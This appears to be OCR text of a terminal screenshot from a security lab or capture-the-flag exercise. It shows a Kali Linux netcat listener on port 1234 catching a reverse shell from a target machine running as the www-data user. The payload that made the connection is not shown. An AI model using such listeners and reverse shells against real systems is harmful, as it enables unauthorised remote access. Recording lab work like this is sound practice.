 1/1
Tilix: root@kali: ~/Desktop
1: root@kali: ~/Desktop
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.1.150] from (UNKNOWN) [10.10.173.21] 42402
Linux ip-10-10-173-21 5.15.0-1038-aws #43~20.04.1-Ubuntu SMP Fri Jun 2 17:10:57 UTC 2023 x86_64 x86_64 x86_64
GNU/Linux
 20:36:22 up  1:12,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
KALI